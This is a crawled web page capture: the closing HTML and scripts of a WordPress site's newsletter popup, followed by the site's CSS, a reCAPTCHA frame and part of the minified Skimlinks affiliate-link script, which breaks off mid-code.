        <div class="modal-content" style="">
			<span class="close-button" aria-hidden="true">
					<button id="closeeTwo">&times;</button>
				</span>
            <div class="row m-0">
				<div class="col-sm-6 bg-white p-0" style="--bs-bg-opacity: .9;">
					<div class="modal-header">
                		<h4 class="modal-title">Subscribe Our Newsletter</h4>
            		</div>
					<div class="modal-body">
						<p>Subscribe to our free online newsletter for travel tips, special offers and more!</p>
						<div class="emaillist" id="es_form_f2-n4"><form action="/category/plant/#es_form_f2-n4" method="post" class="es_subscription_form es_shortcode_form " id="es_subscription_form_697eb700d284f" data-source="ig-es" data-form-id="2"><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="esfpx_lists[]" value="1aebd892c28d" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n4" />
			<input type="hidden" name="esfpx_es_email_page" value="5355" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://itsolutionnest.com/do-you-have-to-pay-taxes-on-home-equity/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697eb700d284f" value="5e152caf44" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="2"] * { box-sizing: border-box; } body {margin: 0;}#igb2{padding-right:12px;padding-bottom:0;font-size:16px;}#ifefl{color:#342525;font-weight:100;}form[data-form-id="2"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="2"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="2"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="2"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="2"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="2"] .es-form-field-container label.es-field-label{display:block;}@media only screen and (max-width: 576px){.gjs-row{display:flex;flex-direction:column;}.gjs-cell img{width:100%;height:auto;}}</style><div class="gjs-row"><div id="igb2">Name</div><div class="es-name"><input type="text" required name="esfpx_name" placeholder="Enter your name" autocomplete="off" /></div><div class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><div>Email</div><input type="email" required name="esfpx_email" placeholder="Enter Your Email" autocomplete="off" id="ifefl" /><div class="es-email"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es-submit"><input type="submit" required value="Subscribe" name="submit" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="http://itsolutionnest.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697eb700d284f" role="alert" aria-live="assertive"></span></div>					</div>
				</div>
				<div class="col-sm-6 p-0">
					<img class="mob-show" src="http://itsolutionnest.com/wp-content/uploads/2023/05/pexels-lisa-fotios-16129724.jpg">
				</div>
			</div>
        </div>
    </div>
</div> 

<script>
    var btn = jQuery('#backtotop');

    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() > 300) {
            btn.addClass('show');
        } else {
            btn.removeClass('show');
        }
    });

    btn.on('click', function(e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, '300');
    });
</script>

<script>
	document.addEventListener("DOMContentLoaded", function() {
    var modal = document.getElementById("myModal");
	// Check if the modal is already closed
	  if (localStorage.getItem("modalClosed")) {
		modal.style.display = "none";
	  } else {
		modal.style.display = "block";
	  }
	});
	document.getElementById("closee").addEventListener("click", function() {
	  var modal = document.getElementById("myModal");
	  modal.style.display = "none";
	  window.onclick = function(event) {
	  	if (event.target == modal) {
			modal.style.display = "none"; // Call the closeModal function to close the modal
		}
	  }
	  // Set a flag to indicate that the modal is closed
	  localStorage.setItem("modalClosed", true);
	});
</script>

<script>

jQuery(document).ready(function($) {
    // 1. Manual trigger for subscribe button
    $('#subscribe12').on('click', function() {
        $('#myModalTwo').modal('show');
    });

    // 2. Close modal button
    $('#closeeTwo').on('click', function() {
        $('#myModalTwo').modal('hide');
    });

    // 3. Check if URL hash is #es_form_f2-n4, then show popup
    if (window.location.hash === '#es_form_f2-n4') {
        $('#myModalTwo').modal('show');

        // Optional: Scroll to thank you message inside modal
        setTimeout(function() {
            let msg = $('#myModalTwo .es_subscription_message.success');
            if (msg.length) {
                $('#myModalTwo').animate({
                    scrollTop: msg.offset().top
                }, 500);
            }
        }, 500);
    }
});

	
	function equalFooterItems(){
		
		if(jQuery(window).width() < 768){
			jQuery('.footer_item:not(.footer-item-newsletter)').css("paddingTop", 0);	
		}
		else{
		
		const height = jQuery('.footer_item-title').outerHeight() + Number(jQuery('.footer_item-title').css('margin-bottom').split("p")[0]);
		
		jQuery('.footer_item:not(.footer-item-newsletter)').each(function(idx,item){
			if(!jQuery(this).find('.footer_item-title').length){

		
				jQuery(this).css("paddingTop", height);	
			}
		})
		}
		
	}
	
	equalFooterItems();
	
	jQuery(window).resize(function(){		
		equalFooterItems();
	})
</script>


<script>
function animateCounter(from, to, duration) {
  let start = from;
  let end = to;
  let current = start;
  let startTime = null;

  function updateCounter(timestamp) {
    if (!startTime) startTime = timestamp;
    const progress = timestamp - startTime;
    current = start + (end - start) * (progress / duration);
    document.getElementById('counter_custom').innerText = new Intl.NumberFormat('en-IN', { maximumSignificantDigits: 3 }).format(
    Math.floor(current),
  );

    if (progress < duration) {
      requestAnimationFrame(updateCounter);
    } else {
	setTimeout(function(){
      startTime = null;
      start = to;
      end = from;
      requestAnimationFrame(updateCounter);
	  },2000);
    }
  }
	requestAnimationFrame(updateCounter);
}

const startValue = 10900;
const endValue = 15090;
const animationDuration = 5000;

animateCounter(startValue, endValue, animationDuration);
</script>

<script type="text/javascript" src="https://s.skimresources.com/js/265412X1750497.skimlinks.js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wVMkgRRtHR5QBsMm_cxP9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912086137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://itsolutionnest.com/wp-content/et-cache/465/et-core-unified-465.min.css?ver=1768490751
body_size: 2403
content:
a,a:visited,.post-content a,.et_pb_pagebuilder_layout .et_pb_blurb_container p a,.et_pb_pagebuilder_layout .et_pb_code a,.et_pb_pagebuilder_layout .et_pb_promo_description a,.et_pb_pagebuilder_layout .et_pb_newsletter_description a,.et_pb_pagebuilder_layout .et_pb_team_member_description>a,.et_pb_pagebuilder_layout .et_pb_pricing li a,.et_pb_pagebuilder_layout .et_pb_slide_content a,.et_pb_pagebuilder_layout .et_pb_tab a,.et_pb_pagebuilder_layout .et_pb_text a,.et_pb_pagebuilder_layout .et_pb_toggle_content a,.et_pb_pagebuilder_layout .et_pb_fullwidth_code a{color:rgba(255,255,255,0.75)}body{color:rgba(255,255,255,0.6)}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:rgba(255,255,255,0.6)}.archive h1,.search h1{color:rgba(30,178,201,0.75)}#footer h4,#footer .et_pb_widget h4.widgettitle{font-size:13px}#footer,#footer li,#footer p,#footer a,#footer span,#footer .post-meta{font-size:12px}#footer-info,#footer-info a{color:rgba(255,96,96,0.6)}#footer-info a{font-size:12px}#page-container .button,#page-container button,#page-container button[type="submit"],#page-container input[type="submit"],#page-container input[type="reset"],#page-container input[type="button"],.read-more-button,.comment-body .comment_area .comment-content .reply-container .comment-reply-link,.widget_tag_cloud a,.widget_tag_cloud a:visited,.post-nav .nav-links .button,a.read-more-button,a.read-more-button:visited,#footer .widget_tag_cloud a,#footer .widget_tag_cloud a:visited,#footer a.read-more-button,#footer a.read-more-button:visited,#footer .button,#footer button,#footer button[type="submit"],#footer input[type="submit"],#footer input[type="reset"],#footer input[type="button"],.et_pb_button{color:rgba(255,255,255,0.6)}#page-container .button,#page-container button,#page-container button[type="submit"],#page-container input[type="submit"],#page-container input[type="reset"],#page-container input[type="button"],.read-more-button,.comment-body .comment_area .comment-content .reply-container .comment-reply-link,.widget_tag_cloud a,.widget_tag_cloud a:visited,.post-nav .nav-links .button,a.read-more-button,a.read-more-button:visited,#footer .widget_tag_cloud a,#footer .widget_tag_cloud a:visited,#footer a.read-more-button,#footer a.read-more-button:visited,#footer .button,#footer button,#footer button[type="submit"],#footer input[type="submit"],#footer input[type="reset"],#footer input[type="button"],.et_pb_button{background-color:rgba(234,234,234,0.1)}@media only screen and (min-width:768px){#main-header .logo{height:48px;margin:16px 0}.header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}@media only screen and (min-width:768px){.et-fixed-header #main-header .logo{height:40.8px;margin:19.6px 0}.et-fixed-header .header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}body{color:rgba(0,0,0,1)}.post-header{padding:30px}#footer .container{padding:40px 0}.posts-slider-module-items .carousel-item{margin:0!important}.modal-body input{width:100%;padding:13px!important;border:1px solid grey;border-radius:0px}.modal-body input[type=submit]{color:black;font-weight:600;border:1px solid grey;border-radius:0px}#email-subscribers-form-1 form{margin:auto;max-width:260px}#email-subscribers-form-1 form input[type=text]{width:100%}#email-subscribers-form-1 form label{width:100%}#email-subscribers-form-1 div#es_form_f1-n1{padding:10px 0}#email-subscribers-form-1 form input[type=email]{width:100%}#email-subscribers-form-1 form input{margin-bottom:10px}.no-comments.wp-block-latest-comments{padding:10px}#backtotop{display:inline-block;background-color:#3E5062;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;z-index:1000;font-size:30px;color:#fff;line-height:40px;cursor:pointer}@media (min-width:768px) and (max-width:1600px){#footer .container{padding-right:50px}}#et-info .et-extra-social-icons .et-extra-icon{background:#00809d}#main-header{background:#1e4b6d}#footer{background:#1e4b6d}.et_pb_bg_layout_light{background:#fff;padding:0 12px!important}.footer_item-title{font-size:14px;position:relative;color:#fff;margin-bottom:24px;padding-bottom:16px}h3.footer_item-title:empty{display:none}.footer_item-title:not(:empty)::after{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background-color:#df3636}.footer_links ul{padding:0;list-style:none}.footer_links ul li a{font-size:14px;display:block}.footer_links ul li a:hover{color:#fff}.footer_item{height:100%;display:flex;flex-direction:column;align-items:flex-start;margin-bottom:32px}.gjs-cell input:not([type="submit"]){border:1px solid #ecf0f5;padding:12px;width:100%}.gjs-cell input:not([type="submit"])::placeholder{color:#fff;opacity:.4}.gjs-cell input[type="submit"]{width:100%}#footer-info,#footer-info a{color:rgb(223 54 54)}.emaillist{width:100%}.post-content h3.entry-title a,.page .post-wrap h1,.post-header h1,.post-content a,.post-content h2,.post-content h3,.post-content h4,.post-content h5,section#comment-wrap h3,section#comment-wrap a{color:#7ac8cc}.et_pb_text_inner a{color:#7ac8cc}.post-meta.vcard{font-size:10px!important}.et_extra_other_module .post-meta a,.et_pb_extra_module .post-meta a{font-size:12px}h1{color:#7ac8cc}div#email-subscribers-form-1 input[type="submit"]{background-color:#3e4f62}div#content-area nav.post-nav button,div#content-area nav.post-nav .button{background-color:#cccccc;color:#FFF!important}nav.post-nav .nav-link a{color:rgba(0,0,0,.75)}.author-box-header h3,.related-posts-header h3{color:rgba(0,0,0,.75)}#respond .form-submit input#submit{background-color:#3d4f62}#myModal,#myModalTwo{background:#0000004d}#myModal .close-button #closee,#myModalTwo .close-button #closeeTwo{position:absolute;font-size:30px;line-height:1;background:transparent;color:#fff;padding:5px;right:10px;top:9px}#myModal .modal-content,#myModalTwo .modal-content{background:url('http://itsolutionnest.com/wp-content/uploads/2023/05/pexels-lisa-fotios-16129724.jpg');background-size:cover;background-position:center;background-repeat:no-repeat}#myModal .modal-body input,#myModalTwo .modal-body input{border:0.5px solid #1e4b6d}#myModal .gjs-row input[type="submit"],#myModalTwo .gjs-row input[type="submit"]{background:#1e4b6d;color:#fff}#myModal .modal-title,#myModalTwo .modal-title{color:#1e4b6d}.mob-show{display:none;height:100%;width:100%;object-fit:cover}@media screen and (max-width:767px){#myModal .close-button #closee,#myModalTwo .close-button #closeeTwo{color:#1e4b6d}.mob-show{display:block;height:auto}#myModal .modal-dialog-centered,#myModalTwo .modal-dialog-centered{align-items:end}#ifefl::placeholder{color:rgba(0,0,0,.6);opacity:1}#myModalTwo .modal-dialog-centered{top:15%}#myModal .modal-body,#myModalTwo .modal-body{padding:0rem 1rem 1rem}#myModal .modal-header,#myModalTwo .modal-header{padding:1rem 1rem 0rem}#myModal,#myModalTwo{z-index:1090934079384734}}#block-7 h2{background:#3E5062;padding:15px 20px;color:#fff;font-size:16px;font-weight:600;line-height:1;letter-spacing:1.2px;text-transform:uppercase}header.header{z-index:99;position:relative}#email-subscribers-form-1 div#es_form_f1-n1{padding:10px 10px}.page-id-5177 h1.entry-title{display:none}.page-id-5177 .page .et_pb_row,.single .et_pb_row{width:100%}.pop_lat,.latest_b{border-top:6px solid #00A8FF}.for_img_remove .et_pb_post{border-bottom:1px solid #ccc;padding:10px;border-radius:0px}.pop_con h2{color:#000;padding:0px;font-size:36px}.pop_count{display:flex;align-items:center;justify-content:space-between}.pop_img img{width:100px}.for_img_remove .et_pb_ajax_pagination_container{display:flex;flex-wrap:wrap;gap:20px}.for_img_remove .et_pb_ajax_pagination_container article.et_pb_post{width:calc(50% - 10px);margin-bottom:0px;padding:10px 0px}.new_home_latest .main-post{display:none}.new_home_latest ul.posts-list{width:100%!important;display:flex;flex-wrap:wrap;gap:20px}.new_home_latest ul.posts-list li{width:calc(50% - 10px)}@media(max-width:767px){.for_img_remove .et_pb_ajax_pagination_container article.et_pb_post{width:calc(100% - 10px)}.new_home_latest ul.posts-list li{width:calc(100% - 10px)}}.adsbygoogle{display:none!important}.main-home-class{padding:24px!important}.et_pb_row.et_pb_row_0.first{margin:30px!important}.contactform .et_pb_contact_submit{background-color:#00A8FF!important;color:#fff!important;border:2px solid transparent!important;padding:.3em 2em .3em .7em!important}form.es_subscription_form[data-form-id="3"] *{color:#fff;box-sizing:border-box}

--- FILE ---
content_type: text/javascript
request_url: https://s.skimresources.com/js/265412X1750497.skimlinks.js
body_size: 21096
content:
/*
 (c) Skimlinks 2009-2024
 Build time: Thu, 30 May 2024 12:50:35 GMT
 Version: "15.7.0"
*/
var m=m||{};m.scope={};m.arrayIteratorImpl=function(q){var v=0;return function(){return v<q.length?{done:!1,value:q[v++]}:{done:!0}}};m.arrayIterator=function(q){return{next:m.arrayIteratorImpl(q)}};m.ASSUME_ES5=!1;m.ASSUME_NO_NATIVE_MAP=!1;m.ASSUME_NO_NATIVE_SET=!1;m.SIMPLE_FROUND_POLYFILL=!1;m.ISOLATE_POLYFILLS=!1;m.FORCE_POLYFILL_PROMISE=!1;m.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
m.defineProperty=m.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(q,v,x){if(q==Array.prototype||q==Object.prototype)return q;q[v]=x.value;return q};m.getGlobal=function(q){q=["object"==typeof globalThis&&globalThis,q,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var v=0;v<q.length;++v){var x=q[v];if(x&&x.Math==Math)return x}throw Error("Cannot find global object");};m.global=m.getGlobal(this);
m.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");m.TRUST_ES6_POLYFILLS=!m.ISOLATE_POLYFILLS||m.IS_SYMBOL_NATIVE;m.polyfills={};m.propertyToPolyfillSymbol={};m.POLYFILL_PREFIX="$jscp$";m.polyfill=function(q,v,x,t){v&&(m.ISOLATE_POLYFILLS?m.polyfillIsolated(q,v,x,t):m.polyfillUnisolated(q,v,x,t))};
m.polyfillUnisolated=function(q,v){for(var x=m.global,t=q.split("."),z=0;z<t.length-1;z++){var B=t[z];if(!(B in x))return;x=x[B]}t=t[t.length-1];z=x[t];B=v(z);B!=z&&null!=B&&m.defineProperty(x,t,{configurable:!0,writable:!0,value:B})};
m.polyfillIsolated=function(q,v,x){var t=q.split(".");q=1===t.length;var z=t[0];z=!q&&z in m.polyfills?m.polyfills:m.global;for(var B=0;B<t.length-1;B++){var ba=t[B];if(!(ba in z))return;z=z[ba]}t=t[t.length-1];x=m.IS_SYMBOL_NATIVE&&"es6"===x?z[t]:null;v=v(x);null!=v&&(q?m.defineProperty(m.polyfills,t,{configurable:!0,writable:!0,value:v}):v!==x&&(void 0===m.propertyToPolyfillSymbol[t]&&(q=1E9*Math.random()>>>0,m.propertyToPolyfillSymbol[t]=m.IS_SYMBOL_NATIVE?m.global.Symbol(t):m.POLYFILL_PREFIX+
q+"$"+t),m.defineProperty(z,m.propertyToPolyfillSymbol[t],{configurable:!0,writable:!0,value:v})))};m.initSymbol=function(){};
m.polyfill("Symbol",function(q){function v(B){if(this instanceof v)throw new TypeError("Symbol is not a constructor");return new x(t+(B||"")+"_"+z++,B)}function x(B,ba){this.$jscomp$symbol$id_=B;m.defineProperty(this,"description",{configurable:!0,writable:!0,value:ba})}if(q)return q;x.prototype.toString=function(){return this.$jscomp$symbol$id_};var t="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",z=0;return v},"es6","es3");
m.polyfill("Symbol.iterator",function(q){if(q)return q;q=Symbol("Symbol.iterator");for(var v="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),x=0;x<v.length;x++){var t=m.global[v[x]];"function"===typeof t&&"function"!=typeof t.prototype[q]&&m.defineProperty(t.prototype,q,{configurable:!0,writable:!0,value:function(){return m.iteratorPrototype(m.arrayIteratorImpl(this))}})}return q},"es6","es3");
m.iteratorPrototype=function(q){q={next:q};q[Symbol.iterator]=function(){return this};return q};
(function(){function q(a){function b(h,n){if(!(!h.parentNode||Da(h,e)||h.meta&&h.meta.ReadOnly)){var A=ed(h,n)[0];K(A,function(w){!f[w]&&fd(w)&&(f[w]=!0,y.domain_data.domains.push(w))})}}var c=E.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=Kb(gd.concat(Lb())),f={},k=eb(function(h){ra(h)}),g=0;K(c,function(h,n){window.setTimeout(function(){try{b(h,n)}catch(A){k(A)}finally{g+=1,g===d&&a(Object.keys(f))}},0)})}else a([])}function v(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);var e=
function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var f;return(f=a.Groups)?f:[]},title:function(){return a.Unlinked?
"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(f){a.Title=a.Unlinked?"":f},occurrence:function(){return a.PhraseOccurrence},set_group:function(f){return b=f},set_id:function(f){return c=f}}}function x(){var a=H.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-H.loading_started,pref:p.referrer,uc:Ea,t:1,jsf:"",jv:sa};ta&&(a.xrf=1);return Mb(a)}function t(a,
b){var c=a.style.cssText;""!==c&&(c+=" ");var d=l("link_background");d&&(-1===d.indexOf("#")&&(d="#".concat(d)),c+="background-color: ".concat(d," !important; "));null!==l("link_tooltip",null)&&(a.title=l("link_tooltip"));b&&(fb&&(d=fb,-1===d.indexOf("#")&&(d="#".concat(d)),c+="color: ".concat(d," !important; ")),gb&&(c+="font-weight: ".concat(gb," !important; ")),ua&&(c="double"===ua?c+"border-bottom: 1px double !important; ":"dashed"===ua?c+"border-bottom: 1px dashed !important; ":c+"text-decoration: ".concat(ua,
" !important; ")),hb&&(c+="font-style: ".concat(hb," !important; ")),l("skimwords_link_style")&&(d=l("skimwords_link_style"),c+="".concat(d,"; ")),l("skimwords_link_class")&&(a.className=P("".concat(a.className," ").concat(l("skimwords_link_class")))),ib&&(a.title=ib),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function z(a,
b){b=b||Nb(a);if(!b)return!0;B(b);var c=l("skimlinks_keywee_pixel",null);var d=C(r.location.href,"utm_campaign=fbkw");c&&d&&Ob(c);l("vglnk")&&ha(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=r.event,c.cancelBubble=!0));return!0}function B(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=ba(a));if(a){var c=hd(a);var d=y.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=ha(d,"skimwords-link"),
f=O(d,"data-skim-creative"),k=O(d,"data-skimlinks-tracking")||Ea,g=jb?"&".concat(jb):"";c=M(kb(),{id:Pb,isjs:1,jv:sa,sref:r.location,url:c,xs:1,xtz:Qb(),xuuid:p.uuid});f&&(c.xcreo=f);p.isAdblockUser&&(c.abp=1);p.cookie&&(c.xguid=p.cookie);ia&&(c.site=ia);k&&(c.xcust=k);e&&(c.xs=2,c.xword=O(d,"data-skimwords-word")||"",ca.version&&(c.sv=ca.version));e=Q(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete Q(d).clientClickId);e.linkSwappingMatchId&&
(c.ls=e.linkSwappingMatchId);d="".concat(y.waypointDomain,"/?").concat(ja(c))+g}Rb(a,d,b)}return!0}function ba(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function id(){for(var a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],b=1<arguments.length?arguments[1]:void 0,c=2<arguments.length?arguments[2]:void 0,d=0;d<a.length;d++){var e=Sb(a[d]);if(!S(e))return F(c)?c(e,b):e}return b}function Sb(a,b,c){a=ka(r,["skimlinks_settings",
a],r[a]);return S(a)?b:F(c)?c(a,b):a}function l(a,b,c){return la(a)?id(a,b,c):Sb(a,b,c)}function Tb(){return ka(Fa(),["runTimeInfo","isAdblockUser"])}function va(a){try{var b=a["skimlinksOriginal".concat.call("skimlinksOriginal","Href")]||a.href;return P(Ub(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function Vb(a){var b=document.createElement("a"),c={};b.href=a;if(a=b.search.substring(1))for(a=a.replace(/&amp;/g,"&").split("&"),b=0;b<a.length;b++){var d=
a[b].split("=");d=lb(d,2);var e=d[1];c[d[0]]=e?decodeURIComponent(e):null}return c}function Ga(a){return a?a.replace(/^www\./i,""):""}function mb(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function F(a){return"[object Function]"===Object.prototype.toString.call(a)}function T(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function Ha(a){return"console"in window&&F(window.console[a])?window.console[a]:function(){}}
function Ia(a,b){return T(b,function(c,d){return c&&F(a[d])},!0)}function jd(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function N(a,b){var c=Error(b);c.name=a;Wb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,N);return c}function Wb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function Xb(a){a:if("object"==typeof a&&a){var b=a[Symbol.toPrimitive];if(void 0!==
b){a=b.call(a,"string");if("object"!=typeof a)break a;throw new TypeError("@@toPrimitive must return a primitive value.");}a=String(a)}return"symbol"==typeof a?a:a+""}function ma(a){"@babel/helpers - typeof";return ma="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(b){return typeof b}:function(b){return b&&"function"==typeof Symbol&&b.constructor===Symbol&&b!==Symbol.prototype?"symbol":typeof b},ma(a)}function wa(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function");
}function Yb(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1;d.configurable=!0;"value"in d&&(d.writable=!0);Object.defineProperty(a,Xb(d.key),d)}}function xa(a,b,c){b&&Yb(a.prototype,b);c&&Yb(a,c);Object.defineProperty(a,"prototype",{writable:!1});return a}function u(a,b,c){b=Xb(b);b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c;return a}function lb(a,b){var c=Array.isArray(a)?a:void 0;if(!c)a:{var d=null==a?null:"undefined"!=
typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=d){var e,f,k,g=[],h=!0,n=!1;try{if(f=(d=d.call(a)).next,0===b){if(Object(d)!==d){c=void 0;break a}h=!1}else for(;!(h=(e=f.call(d)).done)&&(g.push(e.value),g.length!==b);h=!0);}catch(w){n=!0;var A=w}finally{try{if(!h&&null!=d["return"]&&(k=d["return"](),Object(k)!==k)){c=void 0;break a}}finally{if(n)throw A;}}c=g}else c=void 0}if(!(e=c))a:{if(a){if("string"===typeof a){e=Zb(a,b);break a}e=Object.prototype.toString.call(a).slice(8,-1);"Object"===
e&&a.constructor&&(e=a.constructor.name);if("Map"===e||"Set"===e){e=Array.from(a);break a}if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)){e=Zb(a,b);break a}}e=void 0}if(!e)throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");return e}function Zb(a,b){if(null==b||b>a.length)b=a.length;for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function S(a){return"undefined"===
typeof a||null===a}function la(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}function da(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function K(a,b){if(la(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)da(a,c)&&b(a[c],c,a)}function M(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);S(a)&&(a={});K(b,function(c){S(c)&&(c={});K(Object.keys(c),function(d){a[d]=c[d]})});return a}function Ja(a,b){var c=[];K(a,function(d,
e){b(d,e,a)&&c.push(d)});return c}function $b(){return Ja(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],function(a){return!!a})}function nb(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];K(a,function(d,e){c.push(b(d,e,a))});return c}function P(a){return S(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function Ka(a){return"boolean"===typeof a}function ea(a,b){return"undefined"===typeof a?b:a}function ob(a,b,c){a=ea(a,"");b=ea(b,"");c=ea(c,0);return 0===a.slice(c).indexOf(b)}
function La(a,b,c){a=ea(a,"");b=ea(b,"");c=ea(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Ub(a){var b=ma(a);return null!==a&&("object"===b||"function"===b)}function ac(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(b){return"%".concat(b.charCodeAt(0).toString(16).toUpperCase())})}function U(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=document.createElement("a");c.href=b?a:kd(a);try{return Ga(c.hostname)}catch(d){return""}}
function kd(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"http",c="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(c=/^\/\//.test(a)?"".concat(b,":"):"".concat(b,"://"));return"".concat(c).concat(a)}function ja(a,b){var c=[];b=b||ac;K(a,function(d,e){c.push("".concat(e,"=").concat(b(d)))});return c.join("&")}function pb(a,b,c,d){function e(){if(F(d.onError)){var n=400<=h.status&&500>h.status,A=500<=h.status&&600>h.status;d.onError(new (0===h.status?ld:n?md:A?nd:od)("".concat(g," ").concat(a,
